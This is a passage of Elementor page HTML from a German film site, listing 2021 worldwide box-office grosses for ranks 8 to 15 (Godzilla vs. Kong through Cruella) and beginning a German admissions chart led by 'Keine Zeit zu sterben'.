			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5ddc23 elementor-widget elementor-widget-text-editor" data-id="d5ddc23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>501 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b704195" data-id="b704195" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f647920" data-id="f647920" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13fceef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13fceef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bff7c06" data-id="bff7c06" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-329646c elementor-widget elementor-widget-heading" data-id="329646c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">8.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1b0eced" data-id="1b0eced" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6b92ee elementor-widget elementor-widget-image" data-id="d6b92ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/07/Godzilla-vs-Kong-1.jpg" class="attachment-large size-large wp-image-55232" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ebe67b" data-id="2ebe67b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d090ee1 elementor-widget elementor-widget-text-editor" data-id="d090ee1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-godzilla-vs-kong/"><span style="text-decoration: underline;">Godzilla vs. Kong</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ffb7714" data-id="ffb7714" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c18c950 elementor-widget elementor-widget-text-editor" data-id="c18c950" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>467 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-957261f" data-id="957261f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bd299e7" data-id="bd299e7" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3bc66a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3bc66a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dfbe34e" data-id="dfbe34e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93dc113 elementor-widget elementor-widget-heading" data-id="93dc113" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">9.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-05f428b" data-id="05f428b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0bff92d elementor-widget elementor-widget-image" data-id="0bff92d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/08/Shang-Chi-Cover.jpg" class="attachment-large size-large wp-image-57390" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62dcca7" data-id="62dcca7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a08dd17 elementor-widget elementor-widget-text-editor" data-id="a08dd17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-shang-chi-and-the-legend-of-the-ten-rings/"><span style="text-decoration: underline;">Shang-Chi and the Legend of the Ten Rings</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2d99bbe" data-id="2d99bbe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8725102 elementor-widget elementor-widget-text-editor" data-id="8725102" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>431 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e7496a1" data-id="e7496a1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9f0eaf9" data-id="9f0eaf9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ac952 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ac952" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0e17b3e" data-id="0e17b3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-00a2b6c elementor-widget elementor-widget-heading" data-id="00a2b6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">10.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f6d5be8" data-id="f6d5be8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-61e1266 elementor-widget elementor-widget-image" data-id="61e1266" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/11/Eternals-Key-Visual.jpg" class="attachment-large size-large wp-image-60468" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ad93209" data-id="ad93209" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd00278 elementor-widget elementor-widget-text-editor" data-id="bd00278" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-eternals/"><span style="text-decoration: underline;">Eternals</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3e02f48" data-id="3e02f48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3799ba6 elementor-widget elementor-widget-text-editor" data-id="3799ba6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>401 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4669a2a" data-id="4669a2a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-75199d5" data-id="75199d5" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58eb8a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58eb8a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19e79ec" data-id="19e79ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29532bd elementor-widget elementor-widget-heading" data-id="29532bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">11.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-700f2db" data-id="700f2db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d79840a elementor-widget elementor-widget-image" data-id="d79840a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/09/Dune-Poster.jpg" class="attachment-large size-large wp-image-58534" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a7ca202" data-id="a7ca202" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e995519 elementor-widget elementor-widget-text-editor" data-id="e995519" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-dune/"><span style="text-decoration: underline;">Dune</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ddff6ca" data-id="ddff6ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f8177f9 elementor-widget elementor-widget-text-editor" data-id="f8177f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>394 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6fc26e6" data-id="6fc26e6" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37d0ad4" data-id="37d0ad4" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1acd920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1acd920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dcbd962" data-id="dcbd962" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f530c1f elementor-widget elementor-widget-heading" data-id="f530c1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">12.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2d38c4c" data-id="2d38c4c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28f2f54 elementor-widget elementor-widget-image" data-id="28f2f54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/07/Black-Widow-Poster.jpg" class="attachment-large size-large wp-image-55496" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a922142" data-id="a922142" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-08db0bf elementor-widget elementor-widget-text-editor" data-id="08db0bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-black-widow/"><span style="text-decoration: underline;">Black Widow</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ec3b4fc" data-id="ec3b4fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f4b4623 elementor-widget elementor-widget-text-editor" data-id="f4b4623" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>379 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2d59735" data-id="2d59735" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16e8c21" data-id="16e8c21" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2537fdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2537fdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b12b40e" data-id="b12b40e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b1378ca elementor-widget elementor-widget-heading" data-id="b1378ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">13.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6bc9e71" data-id="6bc9e71" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e82228 elementor-widget elementor-widget-image" data-id="4e82228" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Free-Guy.jpg" class="attachment-large size-large wp-image-62418" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-773b4e0" data-id="773b4e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b42cfeb elementor-widget elementor-widget-text-editor" data-id="b42cfeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Free Guy</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bdb7ada" data-id="bdb7ada" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0f3ea38 elementor-widget elementor-widget-text-editor" data-id="0f3ea38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>331 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-82a2d06" data-id="82a2d06" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e1c05b" data-id="7e1c05b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9381cc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9381cc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-90399dc" data-id="90399dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f288496 elementor-widget elementor-widget-heading" data-id="f288496" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">14.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8490b4b" data-id="8490b4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c161e66 elementor-widget elementor-widget-image" data-id="c161e66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/06/A-Quiet-Place-2-1.jpg" class="attachment-large size-large wp-image-54190" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d750ebd" data-id="d750ebd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4addafd elementor-widget elementor-widget-text-editor" data-id="4addafd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-a-quiet-place-2/"><span style="text-decoration: underline;">A Quiet Place 2</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19577c0" data-id="19577c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70677fd elementor-widget elementor-widget-text-editor" data-id="70677fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>297 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9312e5e" data-id="9312e5e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3536c86" data-id="3536c86" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-810d805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="810d805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9be891f" data-id="9be891f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37fb096 elementor-widget elementor-widget-heading" data-id="37fb096" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">15.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-30a1a48" data-id="30a1a48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6333afe elementor-widget elementor-widget-image" data-id="6333afe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/05/Cruella-1.jpg" class="attachment-large size-large wp-image-53750" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f533797" data-id="f533797" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84c814b elementor-widget elementor-widget-text-editor" data-id="84c814b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-cruella/"><span style="text-decoration: underline;">Cruella</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4de080" data-id="a4de080" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ca47920 elementor-widget elementor-widget-text-editor" data-id="ca47920" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>233 Mio. Dollar</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-307b869" data-id="307b869" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-eda6ec6" data-id="eda6ec6" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83c2c62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83c2c62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3fe3e" data-id="3b3fe3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb0c26a elementor-widget elementor-widget-spacer" data-id="eb0c26a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c506504 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c506504" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87e335f" data-id="87e335f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-444f808 elementor-widget elementor-widget-heading" data-id="444f808" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Besucherzahlen Deutschland</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d545329" data-id="d545329" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-866fbd9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="866fbd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69b3aaf" data-id="69b3aaf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c49d665 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c49d665" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52369b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52369b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-aab137d" data-id="aab137d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2d0c39a elementor-widget elementor-widget-heading" data-id="2d0c39a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-94c30e2" data-id="94c30e2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1523afc elementor-widget elementor-widget-image" data-id="1523afc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/10/Keine-Zeit-zu-sterben-1.jpg" class="attachment-large size-large wp-image-59489" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5410a94" data-id="5410a94" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-463b6c3 elementor-widget elementor-widget-text-editor" data-id="463b6c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-james-bond-007-keine-zeit-zu-sterben/"><span style="text-decoration: underline;">James Bond: Keine Zeit zu sterben</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7ab93b5" data-id="7ab93b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8c94f90 elementor-widget elementor-widget-text-editor" data-id="8c94f90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>5,91 Millionen Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8de6388" data-id="8de6388" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4fd515a" data-id="4fd515a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14a3dce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a3dce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
